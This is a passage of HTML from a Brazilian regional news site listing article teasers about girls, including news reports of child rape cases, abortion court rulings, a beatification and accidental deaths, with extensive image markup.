srcset="https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu.jpg 775w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-300x188.jpg 300w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-150x94.jpg 150w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-768x481.jpg 768w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-600x375.jpg 600w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-696x436.jpg 696w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-671x420.jpg 671w" sizes="auto, (max-width: 384px) 100vw, 384px" />													<img width="80" height="50" src="https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu.jpg 775w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-300x188.jpg 300w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-150x94.jpg 150w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-768x481.jpg 768w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-600x375.jpg 600w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-696x436.jpg 696w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-671x420.jpg 671w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-356x220.jpg 356w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-712x440.jpg 712w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">3 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Menina autista realiza sonho de conhecer serviços do Samu</h2>
														<p>Maria Clara dos Santos, moradora de Nova Olinda, visitou a base do Serviço de Atendimento Móvel de Urgência (Samu 192 Ceará) situada em Juazeiro do Norte....</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/homem-de-68-anos-negocia-estupro-de-menina-de-12-em-troca-de-cesta-basica/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="1000" height="511" src="https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara.webp" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara.webp 1200w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-300x153.webp 300w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-1024x523.webp 1024w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-150x77.webp 150w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-768x392.webp 768w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-600x307.webp 600w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-696x356.webp 696w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-1068x546.webp 1068w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-822x420.webp 822w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />													<img width="400" height="204" src="https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara.webp 1200w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-300x153.webp 300w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-1024x523.webp 1024w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-150x77.webp 150w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-768x392.webp 768w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-600x307.webp 600w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-696x356.webp 696w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-1068x546.webp 1068w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-822x420.webp 822w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="41" src="https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara.webp 1200w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-300x153.webp 300w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-1024x523.webp 1024w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-150x77.webp 150w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-768x392.webp 768w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-600x307.webp 600w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-696x356.webp 696w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-1068x546.webp 1068w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-822x420.webp 822w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-324x160.webp 324w, https://maisfm.com/wp-content/uploads/2022/11/policia-civil-ceara-648x320.webp 648w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Ceará</span><span class="mvp-cd-date left relative">3 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Homem de 68 anos negocia estupro de menina de 12 em troca de cesta básica</h2>
														<p>Um homem de 68 anos foi preso pela Polícia Civil do Ceará, em Beberibe, suspeito de estuprar uma menina de 12 anos em troca de cesta...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/cerimonia-torna-menina-benigna-a-primeira-beata-do-ceara-e-quarta-martir-do-brasil/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="940" height="600" src="https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41.webp" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41.webp 984w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-300x191.webp 300w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-150x96.webp 150w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-768x490.webp 768w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-600x383.webp 600w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-696x444.webp 696w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-658x420.webp 658w" sizes="auto, (max-width: 940px) 100vw, 940px" />													<img width="376" height="240" src="https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41.webp 984w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-300x191.webp 300w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-150x96.webp 150w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-768x490.webp 768w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-600x383.webp 600w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-696x444.webp 696w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-658x420.webp 658w" sizes="auto, (max-width: 376px) 100vw, 376px" />													<img width="80" height="51" src="https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41.webp 984w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-300x191.webp 300w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-150x96.webp 150w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-768x490.webp 768w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-600x383.webp 600w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-970x628.webp 970w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-696x444.webp 696w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-658x420.webp 658w, https://maisfm.com/wp-content/uploads/2022/10/whatsapp-image-2022-10-24-at-18.37.41-741x486.webp 741w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Regional</span><span class="mvp-cd-date left relative">3 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Cerimônia torna Menina Benigna a primeira beata do Ceará e quarta mártir do Brasil</h2>
														<p>A cearense Benigna Cardoso da Silva, conhecida como Menina Benigna, foi beatificada nesta segunda-feira (24) durante uma celebração realizada no município de Crato, no Cariri cearense....</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/pais-entram-em-acordo-e-concordam-com-aborto-de-menina-gravida-pela-2a-vez-apos-estupro-no-piaui/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="861" height="600" src="https://maisfm.com/wp-content/uploads/2022/09/maternidade-evangelina-rosa_1584561938.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" />													<img width="344" height="240" src="https://maisfm.com/wp-content/uploads/2022/09/maternidade-evangelina-rosa_1584561938.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />													<img width="80" height="56" src="https://maisfm.com/wp-content/uploads/2022/09/maternidade-evangelina-rosa_1584561938.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">3 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Pais entram em acordo e concordam com aborto de menina grávida pela 2ª vez após estupro no Piauí</h2>
														<p>Os pais da menina de 11 anos, grávida pela segunda vez após estupro em Teresina, entraram em acordo e concordaram que a filha passe pelo procedimento...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/roger-moreira-culpa-menina-de-11-anos-por-2a-gravidez-apos-estupro-e-e-criticado/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="960" height="540" src="https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira.jpg 960w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-300x169.jpg 300w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-150x84.jpg 150w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-768x432.jpg 768w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-600x338.jpg 600w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-696x392.jpg 696w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-747x420.jpg 747w" sizes="auto, (max-width: 960px) 100vw, 960px" />													<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira.jpg 960w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-300x169.jpg 300w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-150x84.jpg 150w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-768x432.jpg 768w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-600x338.jpg 600w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-696x392.jpg 696w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-747x420.jpg 747w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira.jpg 960w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-300x169.jpg 300w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-150x84.jpg 150w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-768x432.jpg 768w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-600x338.jpg 600w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-696x385.jpg 696w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-747x420.jpg 747w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Brasil</span><span class="mvp-cd-date left relative">3 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Roger Moreira culpa menina de 11 anos por 2ª gravidez após estupro e é criticado</h2>
														<p>Roger Moreira, vocalista da banda Ultraje a Rigor, fez uma declaração criticando a menina de 11 anos de Teresina (PI) que engravidou pela segunda vez após...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/menina-de-11-anos-engravida-pela-segunda-vez-vitima-de-estupros/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="917" height="500" src="https://maisfm.com/wp-content/uploads/2022/09/menina-engravida.jpeg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/09/menina-engravida.jpeg 917w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-300x164.jpeg 300w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-150x82.jpeg 150w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-768x419.jpeg 768w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-600x327.jpeg 600w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-696x379.jpeg 696w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-770x420.jpeg 770w" sizes="auto, (max-width: 917px) 100vw, 917px" />													<img width="400" height="218" src="https://maisfm.com/wp-content/uploads/2022/09/menina-engravida.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/09/menina-engravida.jpeg 917w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-300x164.jpeg 300w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-150x82.jpeg 150w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-768x419.jpeg 768w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-600x327.jpeg 600w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-696x379.jpeg 696w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-770x420.jpeg 770w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="44" src="https://maisfm.com/wp-content/uploads/2022/09/menina-engravida.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/09/menina-engravida.jpeg 917w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-300x164.jpeg 300w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-150x82.jpeg 150w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-768x419.jpeg 768w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-600x327.jpeg 600w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-696x385.jpeg 696w, https://maisfm.com/wp-content/uploads/2022/09/menina-engravida-770x420.jpeg 770w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Brasil</span><span class="mvp-cd-date left relative">3 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Menina de 11 anos engravida pela segunda vez vítima de estupros</h2>
														<p>Uma reportagem da Folha de São Paulo assinada pela jornalista Yala Sena conta a história de uma garota de onze anos moradora da cidade de Teresina,...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/menina-morre-apos-sofrer-acidente-e-padrasto-entrega-para-a-mae-dizendo-que-ela-estava-dormido/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="513" height="600" src="https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente.webp" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente.webp 984w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-256x300.webp 256w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-875x1024.webp 875w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-128x150.webp 128w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-768x899.webp 768w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-150x176.webp 150w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-300x351.webp 300w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-600x702.webp 600w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-696x815.webp 696w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-359x420.webp 359w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-718x840.webp 718w" sizes="auto, (max-width: 513px) 100vw, 513px" />													<img width="205" height="240" src="https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente.webp 984w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-256x300.webp 256w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-875x1024.webp 875w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-128x150.webp 128w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-768x899.webp 768w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-150x176.webp 150w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-300x351.webp 300w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-600x702.webp 600w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-696x815.webp 696w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-359x420.webp 359w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-718x840.webp 718w" sizes="auto, (max-width: 205px) 100vw, 205px" />													<img width="68" height="80" src="https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente.webp 984w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-256x300.webp 256w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-875x1024.webp 875w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-128x150.webp 128w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-768x899.webp 768w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-150x176.webp 150w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-300x351.webp 300w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-600x702.webp 600w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-696x815.webp 696w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-359x420.webp 359w, https://maisfm.com/wp-content/uploads/2022/07/crianca-morre-acidente-718x840.webp 718w" sizes="auto, (max-width: 68px) 100vw, 68px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Policial</span><span class="mvp-cd-date left relative">4 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Menina morre após sofrer acidente e padrasto entrega para a mãe dizendo que ela &#8216;estava dormido&#8217;</h2>
														<p>Um homem que havia acabado de sair da cadeia, após ser detido por tráfico de drogas, se envolveu em um acidente de carro que terminou com...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/juiza-de-sc-impede-menina-de-11-anos-estuprada-de-fazer-aborto-e-compara-procedimento-a-homicidio/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="900" height="600" src="https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca.webp" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca.webp 984w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-300x200.webp 300w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-150x100.webp 150w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-768x512.webp 768w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-600x400.webp 600w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-696x464.webp 696w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-630x420.webp 630w" sizes="auto, (max-width: 900px) 100vw, 900px" />													<img width="360" height="240" src="https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca.webp 984w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-300x200.webp 300w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-150x100.webp 150w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-768x512.webp 768w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-600x400.webp 600w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-696x464.webp 696w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-630x420.webp 630w" sizes="auto, (max-width: 360px) 100vw, 360px" />													<img width="80" height="53" src="https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca.webp 984w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-300x200.webp 300w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-150x100.webp 150w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-768x512.webp 768w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-600x400.webp 600w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-970x656.webp 970w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-696x464.webp 696w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-630x420.webp 630w, https://maisfm.com/wp-content/uploads/2022/06/juiza-impede-aborto-de-crianca-741x486.webp 741w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">4 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Juíza de SC impede menina de 11 anos estuprada de fazer aborto e compara procedimento a homicídio</h2>
														<p>Uma menina de 11 anos está sendo mantida pela Justiça em um abrigo de Santa Catarina para evitar que faça um aborto autorizado. Vítima de estupro...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/menina-gritou-por-socorro-antes-de-cair-de-varanda-do-12%e2%81%b0-andar-e-morrer/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="1000" height="581" src="https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre.webp" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre.webp 1000w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-300x174.webp 300w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-150x87.webp 150w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-768x446.webp 768w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-600x349.webp 600w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-696x404.webp 696w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-723x420.webp 723w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />													<img width="400" height="232" src="https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre.webp 1000w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-300x174.webp 300w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-150x87.webp 150w, 